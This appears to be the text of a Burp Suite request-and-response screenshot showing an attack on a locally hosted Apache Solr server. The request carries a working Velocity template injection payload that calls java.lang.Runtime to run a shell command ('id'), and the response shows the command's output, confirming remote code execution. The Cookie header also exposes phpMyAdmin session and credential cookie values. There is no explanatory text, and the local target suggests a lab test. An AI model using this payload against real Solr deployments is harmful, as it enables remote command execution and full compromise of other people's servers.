 Send Cancel < | ▾ > | ▾ Target: http://127.0.0.1:8984
Request
Raw Params Headers Hex
1 GET /solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=
$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.la
ng.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out
=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toCh
ars($out.read()))%23end HTTP/1.1
2 Host: 127.0.0.1:8984
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8984/solr/
10 Cookie: csrftoken=49L7nFXJBUbVAVqHuVFnp1u7x0G9d7YBVm6N0GYcvChNN1JIndAfL0snfKc4Jgxc;
phpMyAdmin=5edc0d8885f5ed878942d69ff38a62b0dd6b6997; pma_lang=en;
pma_collation_connection=utf8_unicode_ci; pma_iv-1=5zWW89GPxrQjDg8FryM1yg%3D%3D;
pmaUser-1=PmHJ6vTF%2BVzRHZnbYSrKJA%3D%3D; pmaPass-1=wIffBLa19dFf6%2B3yjKdYoA%3D%3D;
pma_console_height=32; pma_console_mode=collapse; pma_console_config=
%7B%22alwaysExpand%22%3Afalse%2C%22startHistory%22%3Afalse%2C%22currentQuery%22%3Atr
ue%7D
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 195
5
6 0 uid=1000(danie1) gid=1000(danie1)
ç»=1000(danie1),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(vi
deo),46(plugdev),108(netdev),112(debian-tor),124(bluetooth),135(scanner)
7